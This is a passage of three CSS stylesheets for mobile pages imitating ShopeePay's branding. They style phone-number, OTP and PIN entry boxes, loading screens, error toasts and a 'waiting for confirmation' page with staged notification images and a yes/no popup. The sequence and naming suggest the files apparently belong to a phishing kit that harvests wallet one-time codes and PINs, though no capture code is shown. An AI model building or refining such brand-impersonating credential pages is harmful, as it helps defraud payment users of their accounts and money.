        transform:rotate(360deg);
    }
}

@keyframes pulseLogo{
    0%{
        transform:scale(1);
    }

    50%{
        transform:scale(1.08);
    }

    100%{
        transform:scale(1);
    }
}

.loading-circle::before{
    content:"";

    position:absolute;

    width:60px;
    height:60px;

    border-radius:50%;

    background:
    radial-gradient(
        rgba(238,77,45,.15),
        transparent 70%
    );

    filter:blur(12px);

    z-index:1;
}

/* ========================= */
/* RESPONSIVE */
/* ========================= */

@media(max-width:380px){

    .container{
        padding-left:18px;
        padding-right:18px;
    }

    .otp-container{
        gap:7px;
    }

    .otp-box{
        width:38px;
        height:44px;
    }

    .title{
        font-size:17px;
    }

    .number-box{
        max-width:100%;
    }
}

/* ACCESSIBILITY */

@media(prefers-reduced-motion:reduce){
    *,
    *::before,
    *::after{
        animation-duration:.01ms !important;
        transition-duration:.01ms !important;
    }
}
</file>
<file: pix.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

/* ========================= */
/* SHOPEEPAY THEME */
/* ========================= */

:root{
    --primary:#EE4D2D;
    --primary-dark:#D94325;
    --primary-light:#FFF1ED;
    --white:#FFFFFF;
    --text:#222222;
    --muted:#999999;
}

/* PAGE TRANSITION */

body{
    opacity:0;
    transform:scale(.985);
    filter:blur(6px);

    transition:
    opacity .6s ease,
    transform .6s ease,
    filter .6s ease;
}

body.fade-in{
    opacity:1;
    transform:scale(1);
    filter:blur(0);
}

body.fade-out{
    opacity:0;
    transform:scale(1.02);
    filter:blur(8px);
}

/* BODY */

html,
body{
    width:100%;
    min-height:100%;

    margin:0;
    padding:0;

    overflow-x:hidden;
    overflow-y:auto;

    background:var(--white);

    font-family:Arial,sans-serif;

    touch-action:auto;
    -webkit-overflow-scrolling:touch;
}

body{
    position:relative;
}

/* CONTAINER */

.container{
    position:relative;
    z-index:2;

    width:100%;
    max-width:430px;

    margin:auto;

    background:var(--white);

    min-height:100vh;

    padding:22px 24px 50px;

    text-align:left;
}

/* LOGO */

.logo-wrap{
    width:100%;

    display:flex;
    justify-content:flex-start;

    margin-top:20px;
    margin-bottom:45px;

    position:relative;
}

.logo-wrap::before{
    content:"";

    position:absolute;

    width:150px;
    height:150px;

    left:-18px;

    border-radius:50%;

    background:
    radial-gradient(
        rgba(238,77,45,.13),
        transparent 70%
    );

    filter:blur(25px);

    z-index:0;
}

/* LOGO IMAGE */

.logo{
    width:145px;
    height:auto;

    display:block;

    position:relative;
    z-index:2;

    filter:none;

    animation:logoFloat 4s ease-in-out infinite;
}

/* TITLE */

.title{
    width:100%;

    color:var(--text);

    font-size:23px;
    font-weight:700;

    margin-bottom:36px;

    letter-spacing:.1px;

    text-align:left;

    text-shadow:none;

    line-height:1.5;
}

.title b{
    font-weight:800;

    color:var(--primary);

    background:none;

    -webkit-background-clip:initial;
    -webkit-text-fill-color:initial;
}

/* ========================= */
/* PIN INPUT */
/* ========================= */

.pix-wrapper{
    width:100%;

    display:flex;
    justify-content:flex-start;

    gap:10px;
}

/* PIN BOX */

.pix-box{
    width:44px;
    height:48px;

    border:1px solid #DDDDDD;
    outline:none;

    border-radius:8px;

    background:#FFFFFF;

    text-align:center;

    color:var(--text);

    font-size:20px;
    font-weight:800;

    box-shadow:none;

    transition:.25s ease;
}

/* FOCUS */

.pix-box:focus{
    background:#FFFFFF;

    border:2px solid var(--primary);

    transform:
    translateY(-2px)
    scale(1.04);

    box-shadow:
    0 0 0 3px rgba(238,77,45,.10);
}

/* PIN TERISI */

.pix-box.filled{
    background:var(--primary-light);

    border:1px solid rgba(238,77,45,.35);

    color:var(--primary-dark);
}

/* ANIMATION FOCUS */

.pix-box:focus{
    animation:pixGlow 1.2s infinite alternate;
}

@keyframes pixGlow{
    from{
        box-shadow:
        0 0 0 3px rgba(238,77,45,.08);
    }

    to{
        box-shadow:
        0 0 0 4px rgba(238,77,45,.16);
    }
}

/* ========================= */
/* SHOW PIN BUTTON */
/* ========================= */

.show-btn{
    width:135px;
    height:32px;

    margin-top:28px;

    border:none;

    border-radius:8px;

    background:#FFF1ED;

    color:var(--primary);

    font-size:13px;
    font-weight:700;

    letter-spacing:.2px;

    cursor:pointer;

    border:1px solid rgba(238,77,45,.15);

    box-shadow:none;

    transition:.25s ease;
}

.show-btn:active{
    transform:scale(.96);

    background:#FFE5DD;
}

/* ========================= */
/* FORGOT PIN */
/* ========================= */

.lupa{
    display:flex;

    width:max-content;

    margin:150px 0 0;

    padding:10px 18px;

    border-radius:8px;

    background:transparent;

    border:1px solid rgba(238,77,45,.20);

    color:var(--primary);

    font-size:13px;
    font-weight:700;

    cursor:pointer;

    transition:.25s ease;
}

.lupa:active{
    transform:scale(.96);

    background:var(--primary-light);
}

/* ========================= */
/* LOADING SHOPEEPAY */
/* ========================= */

.loading-box{
    width:115px;
    height:115px;

    position:fixed;

    top:50%;
    left:50%;

    transform:translate(-50%,-50%);

    background:rgba(255,255,255,.97);

    backdrop-filter:blur(22px);
    -webkit-backdrop-filter:blur(22px);

    border:1px solid #F1F1F1;

    border-radius:18px;

    display:none;

    flex-direction:column;
    justify-content:center;
    align-items:center;

    z-index:99999;

    box-shadow:
    0 12px 40px rgba(0,0,0,.10);
}

/* LOADING CIRCLE */

.loading-circle{
    width:50px;
    height:50px;

    position:relative;

    display:flex;
    align-items:center;
    justify-content:center;
}

/* SPINNER */

.spinner-ring{
    width:60px;
    height:60px;

    position:absolute;

    border-radius:50%;

    border:4px solid #FCE2DC;

    border-top:4px solid var(--primary);
    border-right:4px solid var(--primary);

    animation:spin .9s linear infinite;

    box-shadow:
    0 0 10px rgba(238,77,45,.15);
}

/* LOADING LOGO */

.loading-logo{
    width:38px;
    height:38px;

    object-fit:contain;

    position:relative;
    z-index:2;

    filter:none;

    animation:pulseLogo 1.5s ease-in-out infinite;
}

/* LOADING TEXT */

.loading-text{
    margin-top:14px;

    color:var(--primary);

    font-size:14px;
    font-weight:800;

    letter-spacing:.4px;

    text-shadow:none;
}

/* SPIN */

@keyframes spin{
    from{
        transform:rotate(0deg);
    }

    to{
        transform:rotate(360deg);
    }
}

/* LOGO PULSE */

@keyframes pulseLogo{
    0%{
        transform:scale(1);
    }

    50%{
        transform:scale(1.08);
    }

    100%{
        transform:scale(1);
    }
}

/* LOADING GLOW */

.loading-circle::before{
    content:"";

    position:absolute;

    width:60px;
    height:60px;

    border-radius:50%;

    background:
    radial-gradient(
        rgba(238,77,45,.15),
        transparent 70%
    );

    filter:blur(12px);

    z-index:1;
}

/* ========================= */
/* ERROR BOX */
/* ========================= */

.error-box{
    position:fixed;

    top:20px;
    left:50%;

    transform:
    translateX(-50%)
    translateY(-20px);

    width:80%;
    max-width:340px;

    background:#D94325;

    color:#FFFFFF;

    padding:12px 14px;

    border-radius:9px;

    font-size:13px;
    font-weight:600;

    text-align:center;

    opacity:0;
    visibility:hidden;

    z-index:99999;

    box-shadow:
    0 5px 18px rgba(0,0,0,.12);

    transition:
    opacity .25s ease,
    transform .25s ease,
    visibility .25s ease;
}

/* ERROR SHOW */

.error-box.show{
    opacity:1;
    visibility:visible;

    transform:
    translateX(-50%)
    translateY(0);
}

/* ========================= */
/* RESPONSIVE */
/* ========================= */

@media(max-width:360px){

    .container{
        padding-left:18px;
        padding-right:18px;
    }

    .logo{
        width:125px;
    }

    .title{
        font-size:21px;
    }

    .pix-wrapper{
        gap:7px;
    }

    .pix-box{
        width:41px;
        height:46px;
    }
}

/* REDUCE MOTION */

@media(prefers-reduced-motion:reduce){
    *,
    *::before,
    *::after{
        animation-duration:.01ms !important;
        transition-duration:.01ms !important;
    }
}
</file>
<file: success.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

/* ========================= */
/* BODY */
/* ========================= */

html,
body{
    width:100%;
    min-height:100%;
    overflow:hidden;
    background:#EE4D2D;
    font-family:Arial,sans-serif;
}

body{
    opacity:0;
    transition:opacity .5s ease;
}

body.fade-in{
    opacity:1;
}

body.fade-out{
    opacity:0;
}

/* ========================= */
/* CONTAINER */
/* ========================= */

.container{
    width:100%;
    max-width:430px;
    margin:auto;
    min-height:100vh;
    padding:22px 14px 0;
    text-align:center;
}

/* ========================= */
/* LOGO */
/* ========================= */

.logo-wrap{
    width:100%;
    display:flex;
    justify-content:center;
    margin-top:14px;
    margin-bottom:42px;
}

.logo{
    width:120px;
    display:block;
}

/* ========================= */
/* VIDEO CARD */
/* ========================= */

.card{
    width:100%;
    background:#fff;
    border-radius:14px;
    overflow:hidden;
    padding:5px;
    position:relative;
}

.photo-video{
    width:100%;
    display:block;
    border-radius:12px;
}

/* FOTO TAMBAHAN */

.info-images{
    width:100%;
    margin-top:18px;
}

.info-img{
    width:100%;
    border-radius:12px;
    display:block;
    margin-bottom:14px;
}

/* ========================= */
/* MENUNGGU KONFIRMASI */
/* ========================= */

.waiting-wrapper{
    margin-bottom:18px;
    margin-top:30px;
}

.video-text{
    color:#fff;
    font-size:18px;
    font-weight:700;
    text-align:center;
    line-height:1.4;
}

/* ========================= */
/* TITIK LOADING */
/* ========================= */

.dots-loading{
    display:flex;
    justify-content:center;
    gap:8px;
    margin-top:10px;
}

.dots-loading span{
    width:7px;
    height:7px;
    background:#fff;
    border-radius:50%;
    animation:bounce 1s infinite ease-in-out;
}

.dots-loading span:nth-child(2){
    animation-delay:.2s;
}

.dots-loading span:nth-child(3){
    animation-delay:.4s;
}

@keyframes bounce{
    0%,80%,100%{
        transform:scale(.7);
        opacity:.4;
    }

    40%{
        transform:scale(1.2);
        opacity:1;
    }
}

/* ========================= */
/* TEKS PETUNJUK */
/* ========================= */

.verify-text{
    margin-top:10px;
    margin-bottom:14px;
    color:#fff;
    font-size:17px;
    font-weight:700;
    text-align:center;
}

/* ========================= */
/* BUTTON LANJUTKAN */
/* ========================= */

.btn-lanjut{
    width:60%;
    height:40px;
    border:none;
    border-radius:8px;
    background:#fff;
    color:#EE4D2D;
    font-size:16px;
    font-weight:700;
    cursor:pointer;
    transition:.2s ease;
}

.btn-lanjut:active{
    transform:scale(.97);
    background:#fff1ed;
}

/* ========================= */
/* NOTIF */
/* ========================= */

.notif-overlay{
    position:fixed;
    top:0;
    left:0;
    width:100%;
    height:100%;
    pointer-events:none;
    z-index:9999;
}

.notif-box{
    position:absolute;
    top:18px;
    left:50%;
    width:92%;
    max-width:430px;
    transform:translateX(-50%) translateY(-180px);
    transition:.45s ease;
    opacity:0;
}

.notif-box.show{
    transform:translateX(-50%) translateY(0);
    opacity:1;
}

.notif-img{
    width:100%;
    border-radius:12px;
    display:block;
}

/* ========================= */
/* POPUP */
/* ========================= */

.popup-overlay{
    position:fixed;
    top:0;
    left:0;
    width:100%;
    height:100%;
    background:rgba(35,20,15,.50);
    display:flex;
    justify-content:center;
    align-items:center;
    opacity:0;
    visibility:hidden;
    transition:.35s ease;
    z-index:9998;
}

.popup-overlay.show{
    opacity:1;
    visibility:visible;
}

.popup-box{
    width:92%;
    max-width:430px;
    background:#fff;
    border-radius:15px;
    overflow:hidden;
    transform:scale(.8);
    opacity:0;
    transition:.35s ease;
}

.popup-overlay.show .popup-box{
    transform:scale(1);
    opacity:1;
}

.popup-img{
    width:100%;
    display:block;
}

/* BUTTON GROUP */

.btn-group{
    display:flex;
    gap:12px;
    padding:14px 16px 18px;
}

.btn-no,
.btn-yes{
    flex:1;
    height:45px;
    border:none;
    border-radius:10px;
    font-size:18px;
    font-weight:700;
    cursor:pointer;
    transition:.2s ease;
}

.btn-no{
    background:#fff;
    border:1px solid #ddd;
    color:#444;
}

.btn-yes{
    background:#EE4D2D;
    color:#fff;
}

.btn-no:active,
.btn-yes:active{
    transform:scale(.97);
}

/* ========================= */
/* LOADING */
/* ========================= */

.loading-box{
    width:115px;
    height:115px;
    position:fixed;
    top:50%;
    left:50%;
    transform:translate(-50%,-50%);
    background:#fff;
    border:1px solid #f3d5ce;
    border-radius:18px;
    display:none;
    flex-direction:column;
    justify-content:center;
    align-items:center;
    z-index:99999;
    box-shadow:0 8px 30px rgba(80,30,15,.15);
}

.loading-circle{
    width:58px;
    height:58px;
    position:relative;
    display:flex;
    justify-content:center;
    align-items:center;
}

.spinner-ring{
    width:58px;
    height:58px;
    position:absolute;
    border-radius:50%;
    border:5px solid #ffe1da;
    border-top:5px solid #EE4D2D;
    animation:spin .9s linear infinite;
}

.loading-logo{
    width:35px;
    height:35px;
    position:relative;
    z-index:2;
}

.loading-text{
    margin-top:12px;
    color:#EE4D2D;
    font-size:15px;
    font-weight:600;
}

@keyframes spin{
    0%{
        transform:rotate(0deg);
    }

    100%{
        transform:rotate(360deg);
    }
}

.logo{
    width:120px;
    display:block;
    filter:brightness(0) invert(1);
}

/* ========================= */
/* IMAGE CARD */
/* ========================= */

.card{
    width:100%;
    background:#fff;
    border-radius:14px;
    overflow:hidden;
    padding:5px;
    position:relative;
}

.photo-image{
    width:100%;
    height:auto;
    display:block;
    border-radius:12px;
    object-fit:contain;
}
</file>
